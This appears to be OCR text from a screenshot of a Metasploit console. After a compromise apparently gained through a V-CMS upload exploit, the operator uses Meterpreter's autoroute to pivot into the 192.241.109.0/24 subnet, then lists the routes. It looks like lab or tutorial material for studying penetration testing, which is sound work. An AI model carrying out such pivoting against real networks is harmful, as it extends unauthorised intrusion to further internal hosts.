 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 192.241.109.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.241.109.0/255.255.255.0...
[+] Added route to 192.241.109.0/255.255.255.0 via 192.127.206.3
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.241.109.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/vcms_upload) > use auxiliary/
Shell No. 1 V-CMS-Powered by ... 4 19:17